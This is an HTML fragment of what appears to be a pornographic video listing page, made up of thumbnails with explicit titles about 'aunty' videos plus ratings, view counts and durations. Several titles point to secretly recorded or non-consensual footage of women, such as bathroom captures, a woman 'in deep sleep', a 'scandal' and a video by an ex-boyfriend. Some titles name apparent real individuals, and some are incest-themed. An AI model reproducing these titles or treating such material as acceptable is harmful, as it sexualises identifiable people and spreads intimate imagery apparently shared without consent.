								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty next door</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10404</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/464-mallu-desi-lilly-aunty-ki-chokt-ki-pyas-kaise-bhujaye/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/183-bhujaye.jpg" alt="mallu desi lilly aunty ki chokt ki pyas kaise bhujaye aunty ki puti dasta dekho choot ki aag nikaldi" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> mallu desi lilly aunty ki chokt ki pyas kaise bhujaye aunty ki puti dasta dekho choot ki aag nikaldi</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">94%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10201</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">16:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7885-neighbour-aunty-nude-working-in-kitched/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/318-nude-kitched.jpg" alt="neighbour aunty nude working in kitched" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> neighbour aunty nude working in kitched</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10383</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/1751-my-cousing-fucking-my-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/091-cousing-fucking-aunty.jpg" alt="My Cousing fucking my aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My Cousing fucking my aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4336</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:56</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2548-aunty-bath-capture/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/879-bath.jpg" alt="Aunty Bath Capture" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty Bath Capture</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9153</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8895-indian-hot-aunty-relaxing-at-home/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/338-indian.jpg" alt="Indian Hot aunty relaxing at home" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Hot aunty relaxing at home</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1942</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5557-indian-mature-aunty-fucking-with-young-boyfriend-her/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/011-mature-bedroom-.jpg" alt="Indian Mature aunty fucking with Young boyfriend her bedroom - Wowmoyback" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Mature aunty fucking with Young boyfriend her bedroom - Wowmoyback</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11907</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:27</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/368-thick-aunty-thoroughly-enjoyed/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/2/211-enjoyed.jpg" alt="Thick Aunty thoroughly Enjoyed" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Thick Aunty thoroughly Enjoyed</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10572</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">13:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/9604-mature-desi-milf-aunty-rough-hard-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/928_desi-aunty.jpg" alt="Mature Desi MILF Aunty Rough Hard Sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Mature Desi MILF Aunty Rough Hard Sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10653</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">20:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8281-mally-aunty-nude-and-pussy-fingering/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/712-mally-aunty-and.jpg" alt="Mally aunty nude and pussy fingering" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Mally aunty nude and pussy fingering</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9643</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:45</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5607-aunty-hot-romantic-scene-in-elamai-unarchigal-babilona/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/061-in-elamai.jpg" alt="Aunty Hot Romantic Scene In Elamai Unarchigal - Babilona, Uday" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty Hot Romantic Scene In Elamai Unarchigal - Babilona, Uday</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10526</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3927-andhra-aunty-boobs-squeezed/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/394-aunty-boobs.jpg" alt="Andhra Aunty Boobs squeezed" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Andhra Aunty Boobs squeezed</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11862</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7832-tamil-aunty-rides-like-pro/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/267-rides-like.jpg" alt="Tamil aunty rides like a pro" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil aunty rides like a pro</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">94%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10263</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2995-tamil-aunty-fucked-at-night/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/320-aunty-at.jpg" alt="Tamil aunty fucked at night" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil aunty fucked at night</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11431</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3137-sona-aunty-ki-wet-boobs-hot-show/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/464-wet.jpg" alt="Sona Aunty ki wet boobs Hot show" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sona Aunty ki wet boobs Hot show</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5638</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:31</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/678-indian-mature-aunty-smoking-and-sucking-dick-nice-www-desimasala-wapact-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/620-wapact.jpg" alt="indian mature aunty smoking and sucking dick nice www.desimasala.wapact.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian mature aunty smoking and sucking dick nice www.desimasala.wapact.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2697</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">16:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6352-aunty-open-up-her-dress/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/803-open-up.jpg" alt="Aunty Open-up her Dress" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty Open-up her Dress</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6398</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7100-aunty-kissing-for-you-call-me-visit-www-desimasala-wapact-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/541-desimasala-wapact.jpg" alt="aunty kissing for you call me visit www.desimasala.wapact.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty kissing for you call me visit www.desimasala.wapact.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">94%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10628</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:06</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3268-bengali-aunty-uncle-fucking-self-recorded-indian-desimms/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/592--indiandesitube.jpg" alt="Bengali Aunty Uncle Fucking Self-Recorded Indian desimms - indiandesitube.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bengali Aunty Uncle Fucking Self-Recorded Indian desimms - indiandesitube.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10604</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3687-short-indian-film-desi-romantic-aunty-bhabi-swathi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/009-indian-film-bhabi.jpg" alt="short indian film desi romantic aunty bhabi swathi naidu saree manita ranga" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> short indian film desi romantic aunty bhabi swathi naidu saree manita ranga</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8937</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:21</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3314-sindu-aunty-office-standing-sex-uncensored-9/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/638-standing-uncensored-9.jpg" alt="Sindu Aunty Office Standing Sex Uncensored 9" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sindu Aunty Office Standing Sex Uncensored 9</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10200</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8116-ruma-aunty-bathroom-expose-her-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/548-.jpg" alt="ruma aunty  Bathroom Expose her boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> ruma aunty  Bathroom Expose her boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11624</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4206-aunty-4206/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/673-aunty.jpg" alt="aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11776</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8516-aunty-super/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/941-aunty.jpg" alt="aunty super" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty super</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10485</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3036-aunty-romance-with-car-driver/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/362-aunty-with.jpg" alt="aunty romance with car driver" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty romance with car driver</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8390</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:10</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3080-odisha-aunty-boob-press-by-debar/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/406-boob.jpg" alt="odisha aunty boob press by debar" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> odisha aunty boob press by debar</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11397</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:53</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8121-aunty-with-her-devor-together-enjoying-getting-fucked/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/553-fucked-heavy.jpg" alt="Aunty with her devor, together enjoying Getting Fucked After Heavy Boobs Sucking - Wowmoyback" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty with her devor, together enjoying Getting Fucked After Heavy Boobs Sucking - Wowmoyback</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10505</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:26</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/1554-aunty-riding-60-yr-ols-uncle/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/10/893-yr-ols.jpg" alt="Aunty riding 60 yr ols uncle" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty riding 60 yr ols uncle</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11515</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:10</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7214-squeeze-technique-by-couple-cute-women-aunty-bhabi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/655-by-cute-women.jpg" alt="squeeze technique by Couple cute women aunty bhabi girl milf" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> squeeze technique by Couple cute women aunty bhabi girl milf</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1474</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">13:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8342-rima-aunty-fucked-by-her-ex-boyfriend-titas-indian/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/774-her-sex-com.jpg" alt="Rima Aunty Fucked By Her Ex Boyfriend Titas Indian Hio Sex Video bdmusicz.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Rima Aunty Fucked By Her Ex Boyfriend Titas Indian Hio Sex Video bdmusicz.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7519</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:02</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/331-rugmini-aunty-show/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/2/175-rugmini-aunty-show.jpg" alt="Rugmini Aunty Show" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Rugmini Aunty Show</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3434</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">9:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7898-aunty-gets-romancing-mood-in-deep-sleep/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/333-gets-romancing-deep.jpg" alt="aunty gets romancing mood in deep sleep" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty gets romancing mood in deep sleep</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2703</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:27</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5636-mysore-aunty-changing-bra/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/089-bra.jpg" alt="Mysore aunty changing bra" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Mysore aunty changing bra</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2720</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5548-sexy-indian-girl-india-desi-uncovered-mallu-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/001-reshma.jpg" alt="sexy indian girl india, desi, uncovered, mallu, aunty, reshma, taj, delhi, sanja" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> sexy indian girl india, desi, uncovered, mallu, aunty, reshma, taj, delhi, sanja</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10763</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">49:14</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/9400-tamil-aunty-oil-massaging-lund/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/835-massaging.jpg" alt="Tamil Aunty oil massaging Lund" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil Aunty oil massaging Lund</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">67%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11965</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4602-aunty-dances-on-her-birthday/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/062-aunty-on-her.jpg" alt="Aunty dances on her birthday" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty dances on her birthday</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5283</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3024-saranya-aunty-cum-tribute/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/351-aunty.jpg" alt="Saranya aunty cum tribute" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Saranya aunty cum tribute</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10893</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/9603-hot-tamil-aunty-standing-outdoor-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/927_hot-aunty-outdoor.jpg" alt="Hot Tamil Aunty Standing Outdoor Sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Tamil Aunty Standing Outdoor Sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11464</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7234-nepali-aunty-aha-majja-ayo/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/675-nepali-aha.jpg" alt="Nepali Aunty Aha Majja ayo" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Nepali Aunty Aha Majja ayo</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5648</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:05</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4054-indian-milf-aunty-inserting-cucumber/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/523-indian-aunty.jpg" alt="indian milf aunty inserting cucumber" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian milf aunty inserting cucumber</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4311</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6914-village-aunty-pussy-with-ass-show/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/358-aunty-pussy-ass.jpg" alt="Village aunty pussy with ass show" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Village aunty pussy with ass show</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10463</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3353-indian-village-aunty-sex-scandal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/677-sex.jpg" alt="Indian Village Aunty Sex Scandal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
